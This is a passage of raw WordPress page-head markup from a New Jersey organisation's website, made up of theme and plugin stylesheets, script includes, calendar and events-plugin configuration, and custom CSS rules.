var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcdt-public-css-css' href='https://www.njpca.org/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='easy_testimonial_style-css' href='https://www.njpca.org/wp-content/plugins/easy-testimonials/include/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.njpca.org/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.1.2' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='events-manager-pro-css' href='https://www.njpca.org/wp-content/plugins/events-manager-pro/includes/css/events-manager-pro.css?ver=2.64' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.njpca.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_high_contrast-css' href='https://www.njpca.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_high_contrast.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.njpca.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://www.njpca.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://www.njpca.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://www.njpca.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.njpca.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://www.njpca.org/wp-content/plugins/wp-fullcalendar/includes/css/main.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-tippy-light-border-css' href='https://www.njpca.org/wp-content/plugins/wp-fullcalendar/includes/css/tippy/light-border.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.njpca.org/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://www.njpca.org/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='suffice-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.njpca.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.njpca.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.njpca.org/wp-content/themes/suffice/assets/css/perfect-scrollbar.min.css?ver=0.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='suffice-style-css' href='https://www.njpca.org/wp-content/themes/suffice/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='suffice-style-inline-css' type='text/css'>

			a,
			.site-branding .site-title a:hover,
			.header-top .social-menu li a:hover,
			.navigation-default .menu-primary ul li:hover > a,
			.navigation-default .primary-menu ul li:hover > a,
			.breadcrumbs .breadcrumbs-trail li a:hover,
			.woocommerce-breadcrumb a:hover,
			.widget ul li a:hover,
			.widget.widget_recent_comments .recentcomments .comment-author-link a:hover,
			.navigation-default .menu-primary > ul > li.current-menu-item > a,
			.navigation-default .menu-primary ul li:hover > a,
			.hentry .entry-title a:hover,
			.social-menu li a:hover,
			.related-post-container .related-post-item .related-title a:hover,
			#comments .comment-list .comment-meta .comment-author .fn a:hover,
			#comments .comment-list .comment-meta .comment-metadata .edit-link a,
			#comments .comment-list .reply .comment-reply-link:hover,
			.hentry .entry-meta .posted-on a:hover,
			.hentry .entry-meta .byline a:hover,
			.search-form-container.search-form-style-halfscreen .search-form .search-field,
			.search-form-container.search-form-style-fullscreen .search-form .search-field,
			.entry-meta span a:hover,
			.post-style-list .entry-meta span,
			.post-style-list .entry-meta span a,
			.hentry .entry-meta > span a:hover,
			.hentry .entry-content .read-more:hover,
			.mini-cart-sidebar ul.cart_list li .quantity .amount,
			.widget.widget_calendar tfoot a
			 {
				color: #222c6a;
			}
		
			.post-style-list .entry-meta > span a:hover,
			.mini-cart-sidebar ul.cart_list li > a:hover {
				color: #2c3989;
			}
		
			.widget.widget_search input[type='submit']:hover,
			.widget.widget_search .search-submit:hover,
			.widget.widget_product_search input[type='submit']:hover,
			.widget.widget_product_search .search-submit:hover,
			.search-form .search-submit,
			.navigation-default .menu-primary > ul > li > a::before,
			.navigation-default .primary-menu > ul > li > a::before,
			.navigation.posts-navigation .nav-links .nav-previous a:hover,
			.navigation.posts-navigation .nav-links .nav-next a:hover,
			.navigation.post-navigation .nav-links .nav-previous a:hover,
			.navigation.post-navigation .nav-links .nav-next a:hover,
			#comments .comment-form .form-submit .submit,
			.woocommerce ul.products li.product .add_to_cart_button:hover,
			.woocommerce-page ul.products li.product .add_to_cart_button:hover,
			.woocommerce div.product form.cart .button,
			.woocommerce-page div.product form.cart .button,
			.woocommerce .related h2::after,
			.woocommerce .upsells h2::after,
			.woocommerce .cross-sells h2::after,
			.woocommerce-page .related h2::after,
			.woocommerce-page .upsells h2::after,
			.woocommerce-page .cross-sells h2::after,
			.search-form-container.search-form-style-fullscreen .search-form .search-submit,
			.search-form-container.search-form-style-halfscreen .search-form .search-submit,
			#bbpress-forums #bbp-search-form #bbp_search_submit,
			.slider.slider-controls-flat .swiper-button-prev,
			.slider.slider-controls-flat .swiper-button-next,
			.slider.slider-controls-rounded .swiper-button-prev,
			.slider.slider-controls-rounded .swiper-button-next,
			.slider .swiper-pagination-bullet-active,
			.portfolio-navigation .navigation-portfolio li.active a,
			.portfolio-navigation .navigation-portfolio li:hover a,
			.header-action-container .navigation-header-action > li.header-action-item-cart
			.header-action-badge,
			.header-action-container .navigation-header-action > li.header-action-item-wishlist
			.header-action-badge,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce-page #respond input#submit,
			.woocommerce-page a.button,
			.woocommerce-page button.button,
			.woocommerce-page input.button,
			.woocommerce ul.products li.product span.onsale,
			.woocommerce-page ul.products li.product span.onsale,
			.woocommerce span.onsale,
			.woocommerce-page span.onsale,
			.mini-cart-sidebar .buttons .checkout,
			.widget.widget_calendar tbody a,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
			.woocommerce button.button.alt, .woocommerce input.button.alt,
			.woocommerce-page #respond input#submit.alt,
			.woocommerce-page a.button.alt,
			.woocommerce-page button.button.alt,
			.woocommerce-page input.button.alt,
			.header-action-container .navigation-header-action > li.header-action-item-cart .header-action-badge,
			.header-action-container .navigation-header-action > li.header-action-item-wishlist .header-action-badge,
			input[type='submit'],
			.wp-custom-header .wp-custom-header-video-button,
			.icon-box-bordered:hover,
			.icon-box-small .icon-box-icon,
			.icon-box-small .icon-box-description .icon-box-readmore {
				background-color: #222c6a;
			}
		
			.search-form .search-submit:hover,
			.woocommerce div.product form.cart .button:hover,
			.woocommerce-page div.product form.cart .button:hover,
			#bbpress-forums #bbp-search-form #bbp_search_submit:hover,
			#comments .comment-form .form-submit .submit:hover,
			.woocommerce #respond input#submit:hover,
			.woocommerce a.button:hover,
			.woocommerce button.button:hover,
			.woocommerce input.button:hover,
			.woocommerce-page #respond input#submit:hover,
			.woocommerce-page a.button:hover,
			.woocommerce-page button.button:hover,
			.woocommerce-page input.button:hover,
			.woocommerce ul.products li.product .added_to_cart:hover,
			.woocommerce-page ul.products li.product .added_to_cart:hover,
			.mini-cart-sidebar .buttons .checkout:hover,
			.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
			.woocommerce-page #respond input#submit.alt:hover,
			.woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover,
			.woocommerce-page input.button.alt:hover,
			.related-post-container .recent-button-prev:hover,
			.related-post-container .recent-button-next:hover,
			.icon-box-small .icon-box-description .icon-box-readmore:hover {
				background-color: #253074;
			}
		
			.widget.widget_search .search-field:focus,
			.widget.widget_product_search .search-field:focus,
			.search-form .search-field:focus,
			.navigation.posts-navigation .nav-links .nav-previous a:hover,
			.navigation.posts-navigation .nav-links .nav-next a:hover,
			.navigation.post-navigation .nav-links .nav-previous a:hover,
			.navigation.post-navigation .nav-links .nav-next a:hover,
			#comments .comment-form textarea:focus,
			#comments .comment-form input[type='text']:focus,
			#comments .comment-form input[type='email']:focus,
			#comments .comment-form input[type='url']:focus,
			.header-action-search-form,
			.search-form-container.search-form-style-halfscreen .search-form .search-field,
			.search-form-container.search-form-style-fullscreen .search-form .search-field,
			#bbpress-forums #bbp-search-form #bbp_search:focus,
			.hentry .entry-content .read-more:hover,
			.icon-box-bordered:hover {
				border-color: #222c6a;
			}
		
			.widget.widget--ribbon .widget-title::before,
			.navigation-default .menu-primary > ul > li .sub-menu,
			.navigation-default .menu-primary > ul > li .mega-menu,
			.widget.widget_calendar caption::before {
				border-top-color: #222c6a;
			}
		
			h1,
			h2,
			h3,
			h4,
			h4,
			h5,
			h6 {
				color: #222c6a
			}
		
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.njpca.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.njpca.org/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.njpca.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.njpca.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.7.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.njpca.org","hash_tracking":"false","v4_id":"G-8PTJ7T2NRE"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.njpca.org\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.njpca.org\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.njpca.org\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"m\/d\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.njpca.org\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.njpca.org\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.1.2","event":"em_uploader_ready"}}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.1.2","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.njpca.org\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.1.2","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.njpca.org\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.1.2","archetypes_ms":"https:\/\/www.njpca.org\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.1.2","qs":"qs\/qs.js?v=7.1.2"}}},"cached":"1","google_maps_api":"AIzaSyDUdJ_TNWF31grsUMcQuB9ytFxVO4-4z7k","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/www.njpca.org\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading...","cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.1.2" id="events-manager-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/events-manager-pro/includes/js/events-manager-pro.js?ver=2.64" id="events-manager-pro-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3" id="revmin-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/www.njpca.org\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"30","wpfc_limit_txt":"more ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"auto","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/wp-fullcalendar/includes/js/main.js?ver=1.6" id="wp-fullcalendar-js"></script>
<script type="text/javascript" id="easy-testimonials-reveal-js-extra">
/* <![CDATA[ */
var easy_testimonials_reveal = {"show_less_text":"Show Less"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/easy-testimonials/include/assets/js/easy-testimonials-reveal.js?ver=6.8.3" id="easy-testimonials-reveal-js"></script>
<link rel="https://api.w.org/" href="https://www.njpca.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.njpca.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.njpca.org/?p=5258' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.njpca.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.njpca.org%2Flocations%2Fthe-conference-center-at-mercer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.njpca.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.njpca.org%2Flocations%2Fthe-conference-center-at-mercer%2F&#038;format=xml" />
<style type="text/css" media="screen"></style><style type="text/css" media="screen">@media (max-width: 728px) {}</style><style type="text/css" media="screen">@media (max-width: 320px) {}</style><style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,0% );
}</style>		<style type="text/css">
			.em-coupon-code { width:150px; }
			#em-coupon-loading { display:inline-block; width:16px; height: 16px; margin-left:4px; background:url(https://www.njpca.org/wp-content/plugins/events-manager-pro/includes/images/spinner.gif)}
			.em-coupon-message { display:inline-block; margin:5px 0px 0px 105px; text-indent:22px; }
			.em-coupon-success { color:green; background:url(https://www.njpca.org/wp-content/plugins/events-manager-pro/includes/images/success.png) 0px 0px no-repeat }
			.em-coupon-error { color:red; background:url(https://www.njpca.org/wp-content/plugins/events-manager-pro/includes/images/error.png) 0px 0px no-repeat }
			.em-cart-coupons-form .em-coupon-message{ margin:5px 0px 0px 0px; }
			#em-coupon-loading { margin-right:4px; }	
		</style>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.njpca.org/wp-content/uploads/2019/10/NJPCA-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://www.njpca.org/wp-content/uploads/2019/10/NJPCA.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.njpca.org/wp-content/uploads/2019/10/NJPCA.jpg" />
<meta name="msapplication-TileImage" content="https://www.njpca.org/wp-content/uploads/2019/10/NJPCA.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			#content h2 { font-size:18px; margin-bottom:7px;}
#content p { margin-top:0;}
#content ul li { line-height:30px;} 
#content  table tr td { padding: 16px 35px;}
#content h1{ font-size:30px; line-height:34px; margin-bottom:20px; color:#898989;}

table.res_table td, table.res_table { border:none; width:75%; } 
.calendar_in ul { list-style:none; padding-left:0;}
.calendar_in ul li { display:inline-block; padding-right:12px;}
.calendar_in ul li a img { margin-top:8px; margin-right:8px;}
.calendar_in p a img { margin-top:3px; margin-right:14px;}
#content .news_in h2 { background: #222C6A;color: #fff;padding: 7px 17px;}
#content .calendar_in h2 em { color:#F8A81A; }
#content .news_in p a { color:#F8A81A; font-size:16px; }

table.speakers td, table.speakers { border:none; width:75%; } 
table.speakers .alignleft { float:none;}
table.logo_in td, table.logo_in { border:none; width:75%; }
a{color:#e44926;}
.demographic { width: 425px; height: 806px; float:left;}
.page-template-page-location ul { margin-left: 30px;}

.addtoany { margin-top: 20px; margin-bottom: 20px;}

.icons { float: right; clear: both;}
.icons ul { list-style: none;}
.icons ul li { display: inline-block; width: 78px;}
.social-menu li a { font-size: 16px;}
.social-menu li a:hover { 
    color: #F8A81A !important;
}

h4.accordion-title {
    border: 1px solid #ccc;
    padding: 13px;
    border-radius: 9px;
    margin: 0;
